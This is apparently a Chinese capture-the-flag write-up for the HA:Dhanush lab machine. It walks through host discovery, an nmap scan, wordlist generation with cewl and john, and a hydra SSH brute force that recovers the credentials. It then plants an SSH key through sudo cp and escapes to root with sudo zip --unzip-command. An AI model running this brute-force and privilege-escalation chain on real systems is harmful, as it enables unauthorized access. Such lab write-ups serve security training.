HA:Dhanush靶机渗透过程

准备环境

攻击机:Kali-Linux-2021.2

目标靶机:HA:Dhanush

平台:VMware Workstation 16

均为NAT模式

一、信息收集

1.主机嗅探



此时,攻击机(Kali)和目标靶机(HA:Dhanush)位于同一网段中,先查看Kali的IP

ifconfig

可得知,Kali的IP为192.168.72.128/24,接下来进行嗅探目标靶机的IP地址



netdiscover -r 192.168.72.0/24

由此可见,目标靶机的IP地址为192.168.72.129

2.端口扫描



开始对其进行端口扫描

nmap -A -p- 192.168.72.129

发现目标靶机开放了两个端口,80(http)和65345(open_ssh)

3.访问其web服务

先访问靶机的web服务

这只是一个介绍dhanush的页面,并不能很明显的看出来有用的信息

二、漏洞挖掘



1.cewl提取网站关键字

根据靶机的描述中的“枚举”,我们需要从web服务中的信息生成ssh所需要的用户名和密码来进行爆破

cewl http://192.168.72.129/ -w passwd.txt

2.john生成字典

john --wordlist=passwd.txt --stdout --rules > ./username.txt



3.hydra进行遍历爆破

hydra -L ./username.txt -P ./passwd.txt 192.168.72.129 ssh -s 65345 -e nsr -t 30

爆破过程略长,大概10分钟左右

成功拿到ssh的用户名(pinak)和密码(Gandiv)

三、漏洞利用





1.SSH连接到pinak

ssh [email protected] -p 65345

Gandiv

2.尝试sudo能否提权



id && sudo -l

发现可以通过用户sarang的权限来使用cp命令,查看用户sarang家目录下有哪些东西



cd /home/sarang $$ ls -lha



发现在用户sarang的家目录下有.ssh目录,但当去尝试访问.ssh目录的时候没有权限



结合刚才sudo -l可知,以sarang权限执行cp,在当前用户(pinak)创建连接到sarang的ssh,生成一个连接公钥

cd ~

ssh-keygen

并且将公钥复制到sarang



chmod 777 ./.ssh/id_rsa.pub

cp ./.ssh/id_rsa.pub /home/pinak

sudo -u sarang /bin/cp ./id_rsa.pub /home/sarang/.ssh/authorized_keys

3.SSH连接到sarang



ssh [email protected] -i ./.ssh/id_rsa -p 65345

继续sudo -l 尝试提权



id && sudo -l

4.完成提权

发现可以以root权限来执行zip命令,可以通过对此的利用来获取root权限



touch 123

sudo zip ./123.zip ./123 -T --unzip-command="sh -c /bin/bash"

已经拿到root权限了,接下来寻找flag



find / -name "flag.*"



找到flag.txt位于/root下,直接查看

cat /root/flag.txt